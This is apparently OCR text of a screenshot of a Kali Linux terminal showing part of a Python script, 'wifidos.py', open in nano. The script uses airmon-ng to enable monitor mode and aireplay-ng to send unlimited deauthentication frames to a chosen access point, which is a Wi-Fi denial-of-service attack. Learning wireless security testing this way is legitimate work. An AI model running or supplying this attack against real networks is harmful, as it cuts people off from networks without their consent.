 kali@kali: ~
File Actions Edit View Help
GNU nano 5.4 wifidos.py *
subprocess.run(["airmon-ng", "start", hacknic + "mon", hackchannel])
# Deauthenticate clients using a subprocess.
# The script is the parent process and creates a child process which runs the system command,
# and will only continue once the child process has completed.
subprocess.run(["aireplay-ng", "--deauth", "0", "-a", hackbssid, check_wifi_result[int(wifi_inter>
# User will need to use control-c to break the script.
KALI
BY OFFENSIVE SECURITY
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line